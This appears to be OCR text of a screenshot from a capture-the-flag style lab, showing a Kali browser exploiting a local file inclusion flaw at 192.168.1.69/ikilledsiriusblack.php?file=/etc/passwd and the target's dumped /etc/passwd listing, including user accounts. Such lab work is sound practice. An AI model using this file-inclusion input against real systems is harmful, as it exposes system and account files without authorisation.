 1 2 3 4 21:04
192.168.1.69/ikilledsiriusblac http://192.168.1.69/ikilledsiriu http://192.168.1.69/
192.168.1.69/ikilledsiriusblack.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/
spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network Management,,,:/run/
systemd:/usr/sbin/nologin systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/
nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/
tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:117:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:118:RealtimeKit,,,:/
proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/
sbin/nologin cups-pk-helper:x:114:121:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:115:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:/
usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin whoopsie:x:119:125::/nonexistent:/bin/
false colord:x:120:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin sssd:x:121:127:SSSD system user,,,:/var/lib/sss:/usr/sbin/
nologin geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin hplip:x:124:7:HPLIP
system user,,,:/run/hplip:/bin/false gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false gdm:x:126:131:Gnome Display Manager:/var/lib/
gdm3:/bin/false bellatrix:x:1000:1000:Bellatrix,,,:/home/bellatrix:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:127:65534::/run/sshd:/usr/sbin/nologin lestrange:x:1001:1001::/home/lestrange:/bin/rbash